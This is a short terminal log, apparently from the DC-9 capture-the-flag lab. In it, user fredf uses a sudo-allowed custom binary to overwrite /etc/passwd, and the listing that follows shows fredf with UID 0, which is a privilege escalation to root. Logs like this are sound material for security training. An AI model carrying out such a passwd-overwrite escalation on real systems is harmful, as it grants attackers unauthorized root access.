 fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /tmp/passwd.old /etc/passwd
fredf@dc-9:~$ tail -n 15 /etc/passwd
fredf:x:0:0:Fred Flintstone:/home/fredf:/bin/bash
barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash
jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash
bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash